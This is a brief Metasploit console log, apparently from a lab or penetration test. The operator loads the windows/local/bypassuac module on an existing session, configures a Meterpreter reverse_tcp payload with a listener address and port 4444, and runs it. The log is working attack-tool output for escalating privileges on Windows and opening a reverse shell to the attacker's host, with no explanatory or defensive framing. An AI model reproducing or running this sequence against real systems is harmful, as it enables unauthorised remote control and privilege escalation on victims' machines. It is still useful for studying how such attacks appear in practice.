 msf exploit(multi/handler) > use 2
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf exploit(windows/local/bypassuac) > show options
Module options (exploit/windows/local/bypassuac):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on
TECHNIQUE EXE yes Technique to use if UAC is turned off (Accepted: PSH, EXE)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.132.132 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
View the full module info with the info, or info -d command.
msf exploit(windows/local/bypassuac) > run